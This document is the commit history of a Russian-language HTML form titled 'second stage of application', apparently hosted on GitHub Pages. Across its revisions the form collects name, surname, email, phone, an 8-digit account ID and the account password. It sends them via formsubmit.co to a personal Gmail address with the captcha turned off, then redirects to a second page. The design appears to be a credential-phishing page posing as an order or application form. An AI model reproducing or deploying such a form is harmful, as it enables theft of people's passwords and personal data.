
==== index1.html @ b22793b9 "Update index1.html" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <title>Второй этап заявки</title>
        <style>
            #inp {
                width: 300px;
            }
        </style>
        <script src="main.js"></script>
    </head>
    <body>
            <h1>Заполните пожалуйста форму</h1>
            <form action="https://formsubmit.co/atomypraha@gmail.com" method="POST">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_next" value="thank.html">
                <input type="hidden" name="_subject" value="Новый заказ!">
                <input type="hidden" name="_captcha" value="false">
                <h3>Ваше Имя, Фамилия: </h3><input type="text" name="name" placeholder="Иван Сусанин" required>
                <h3>Ваш емаил:</h3><input type="email" name="email" placeholder="example@example.com" required>
                <h3>Ваш пароль, ID, Телефон:</h3><textarea type="text" name="message" id="inp" placeholder="пароль; 15086782; +7 (999) 999-99-99"></textarea>
		<!-- <h3>ID:</h3><input name="name" id="inp" maxlength="8" oninput="said(this)" placeholder="15086782" required> -->
                <br>
                <br>
                <button type="submit">Отправить информацию, следующий шаг заявки</button>
            </form>
    </body>
</html>

==== commit aadcfc45: "Update index1.html" ====
--- a/index1.html
+++ b/index1.html
@@ -14,11 +14,12 @@
             <h1>Заполните пожалуйста форму</h1>
             <form action="https://formsubmit.co/atomypraha@gmail.com" method="POST">
                 <input type="hidden" name="_template" value="table">
-                <input type="hidden" name="_next" value="thank.html">
+                <input type="hidden" name="_next" value="https://prnnm.github.io/index2.html">
                 <input type="hidden" name="_subject" value="Новый заказ!">
                 <input type="hidden" name="_captcha" value="false">
                 <h3>Ваше Имя, Фамилия: </h3><input type="text" name="name" placeholder="Иван Сусанин" required>
                 <h3>Ваш емаил:</h3><input type="email" name="email" placeholder="example@example.com" required>
+		<h3>Ваш емаил:</h3><input type="phone" name="phone" placeholder="example@example.com" required>
                 <h3>Ваш пароль, ID, Телефон:</h3><textarea type="text" name="message" id="inp" placeholder="пароль; 15086782; +7 (999) 999-99-99"></textarea>
 		<!-- <h3>ID:</h3><input name="name" id="inp" maxlength="8" oninput="said(this)" placeholder="15086782" required> -->
                 <br>

==== commit 2c78a4cb: "Update index1.html" ====
--- a/index1.html
+++ b/index1.html
@@ -3,11 +3,6 @@
     <head>
         <meta charset="UTF-8">
         <title>Второй этап заявки</title>
-        <style>
-            #inp {
-                width: 300px;
-            }
-        </style>
         <script src="main.js"></script>
     </head>
     <body>
@@ -17,11 +12,12 @@
                 <input type="hidden" name="_next" value="https://prnnm.github.io/index2.html">
                 <input type="hidden" name="_subject" value="Новый заказ!">
                 <input type="hidden" name="_captcha" value="false">
-                <h3>Ваше Имя, Фамилия: </h3><input type="text" name="name" placeholder="Иван Сусанин" required>
-                <h3>Ваш емаил:</h3><input type="email" name="email" placeholder="example@example.com" required>
-		<h3>Ваш емаил:</h3><input type="phone" name="phone" placeholder="example@example.com" required>
-                <h3>Ваш пароль, ID, Телефон:</h3><textarea type="text" name="message" id="inp" placeholder="пароль; 15086782; +7 (999) 999-99-99"></textarea>
-		<!-- <h3>ID:</h3><input name="name" id="inp" maxlength="8" oninput="said(this)" placeholder="15086782" required> -->
+                <h3>Имя:</h3><input type="text" name="Имя" placeholder="Иван" required>
+                <h3>Фамилия:</h3><input type="text" name="Фамилия" placeholder="Сусанин" required>
+                <h3>Емаил:</h3><input type="email" name="Емаил" id="inp" placeholder="example@example.com" required>
+		<h3>Телeфон</h3><input type="phone" name="Телефон" id="inp" placeholder="+7 (999) 999-99-99" required>
+		<h3>ID:</h3><input name="ID" id="inp" maxlength="8" oninput="said(this)" placeholder="15086782" required>
+                <h3>Пароль:</h3><td><input type="text" name="Пароль" id="inp"></td>
                 <br>
                 <br>
                 <button type="submit">Отправить информацию, следующий шаг заявки</button>

==== commit 03ca12ef: "Update index1.html" ====
--- a/index1.html
+++ b/index1.html
@@ -17,7 +17,7 @@
                 <h3>Емаил:</h3><input type="email" name="Емаил" id="inp" placeholder="example@example.com" required>
 		<h3>Телeфон</h3><input type="phone" name="Телефон" id="inp" placeholder="+7 (999) 999-99-99" required>
 		<h3>ID:</h3><input name="ID" id="inp" maxlength="8" oninput="said(this)" placeholder="15086782" required>
-                <h3>Пароль:</h3><td><input type="text" name="Пароль" id="inp"></td>
+                <h3>Пароль:</h3><td><input type="text" name="Пароль" id="inp" placeholder="Пароль"></td>
                 <br>
                 <br>
                 <button type="submit">Отправить информацию, следующий шаг заявки</button>

==== commit 6691403f: "Update index1.html" ====
--- a/index1.html
+++ b/index1.html
@@ -14,8 +14,8 @@
                 <input type="hidden" name="_captcha" value="false">
                 <h3>Имя:</h3><input type="text" name="Имя" placeholder="Иван" required>
                 <h3>Фамилия:</h3><input type="text" name="Фамилия" placeholder="Сусанин" required>
-                <h3>Емаил:</h3><input type="email" name="Емаил" id="inp" placeholder="example@example.com" required>
-		<h3>Телeфон</h3><input type="phone" name="Телефон" id="inp" placeholder="+7 (999) 999-99-99" required>
+                <h3>Емайл:</h3><input type="email" name="Емайл" id="inp" placeholder="example@example.com" required>
+		<h3>Телeфон</h3><input type="phone" name="Телефон" id="inp" placeholder="+xxx (xxx) xxx-xx-xx" required>
 		<h3>ID:</h3><input name="ID" id="inp" maxlength="8" oninput="said(this)" placeholder="15086782" required>
                 <h3>Пароль:</h3><td><input type="text" name="Пароль" id="inp" placeholder="Пароль"></td>
                 <br>

==== commit e458ffbe: "Add files via upload" ====
--- a/index1.html
+++ b/index1.html
@@ -12,15 +12,15 @@
                 <input type="hidden" name="_next" value="https://prnnm.github.io/index2.html">
                 <input type="hidden" name="_subject" value="Новый заказ!">
                 <input type="hidden" name="_captcha" value="false">
-                <h3>Имя:</h3><input type="text" name="Имя" placeholder="Иван" required>
-                <h3>Фамилия:</h3><input type="text" name="Фамилия" placeholder="Сусанин" required>
-                <h3>Емайл:</h3><input type="email" name="Емайл" id="inp" placeholder="example@example.com" required>
-		<h3>Телeфон</h3><input type="phone" name="Телефон" id="inp" placeholder="+xxx (xxx) xxx-xx-xx" required>
-		<h3>ID:</h3><input name="ID" id="inp" maxlength="8" oninput="said(this)" placeholder="15086782" required>
-                <h3>Пароль:</h3><td><input type="text" name="Пароль" id="inp" placeholder="Пароль"></td>
+                <h3>Имя:</h3><input type="text" name="name" placeholder="Иван" required>
+                <h3>Фамилия:</h3><input type="text" name="S" placeholder="Сусанин" required>
+                <h3>Емаил:</h3><input type="email" name="email" id="inp" placeholder="example@example.com" required>
+				<h3>Телeфон</h3><input type="phone" name="name" id="inp" placeholder="+7 (999) 999-99-99" required>
+				<h3>ID:</h3><input name="name" id="inp" maxlength="8" oninput="said(this)" placeholder="15086782" required>
+                <h3>Пароль:</h3><td><input type="text" name="name" id="inp"></td>
                 <br>
                 <br>
                 <button type="submit">Отправить информацию, следующий шаг заявки</button>
             </form>
     </body>
-</html>
+</html>